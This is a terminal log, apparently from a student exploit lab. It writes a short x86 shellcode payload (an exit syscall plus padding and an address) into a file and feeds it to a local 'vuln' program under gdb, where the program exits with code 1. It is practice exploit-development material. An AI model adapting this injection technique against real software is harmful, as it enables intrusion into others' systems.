 kylegonzales@LENOVO-S340:~/mp1$
kylegonzales@LENOVO-S340:~/mp1$ echo -ne "\x31\xc0\x40\x89\xc3\xcd\x80EUSIB\xd8\xcd\xff\xff" > egg
kylegonzales@LENOVO-S340:~/mp1$ gdb vuln
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...
(gdb) run < egg
Starting program: /home/kylegonzales/mp1/vuln < egg
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 1 (process 20905) exited with code 01]
(gdb)